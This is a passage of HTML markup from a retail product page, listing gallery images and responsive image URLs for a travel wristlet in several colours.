//tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=1000 1000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=1100 1100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=1200 1200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=1300 1300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=1400 1400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=1500 1500w" 
  sizes="32vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                
                
                animation--product-media
              "
              data-media-item-id="34883588489457"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883588489457"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970"
        data-pswp-width="2500"
        data-pswp-height="2500"
        data-cropped="true">
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    






























    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="2500" 
  height="2500" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=1000 1000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=1100 1100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=1200 1200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=1300 1300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=1400 1400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=1500 1500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=1600 1600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=1800 1800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=2000 2000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=2200 2200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=2400 2400w" 
  sizes="32vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                product__media-item--hide-on-load
                
                animation--product-media
              "
              data-media-item-id="34883594027249"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883594027249"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967"
        data-pswp-width="1600"
        data-pswp-height="2000"
        data-cropped="true">
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    


























    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="1600" 
  height="2000" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=1000 1000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=1100 1100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=1200 1200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=1300 1300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=1400 1400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=1500 1500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=1600 1600w" 
  sizes="32vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                product__media-item--hide-on-load
                
                animation--product-media
              "
              data-media-item-id="34883610083569"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883610083569"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965"
        data-pswp-width="1512"
        data-pswp-height="1512"
        data-cropped="true">
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    

























    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="1512" 
  height="1512" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=1000 1000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=1100 1100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=1200 1200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=1300 1300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=1400 1400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=1500 1500w" 
  sizes="32vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                product__media-item--hide-on-load
                
                animation--product-media
              "
              data-media-item-id="34883631350001"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883631350001"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961"
        data-pswp-width="800"
        data-pswp-height="800"
        data-cropped="true">
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    
















    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="800" 
  height="800" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=800 800w" 
  sizes="32vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                product__media-item--hide-on-load
                
                animation--product-media
              "
              data-media-item-id="34883632890097"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883632890097"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860"
        data-pswp-width="672"
        data-pswp-height="478"
        data-cropped="true">
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    













    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="672" 
  height="478" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=320" 
  
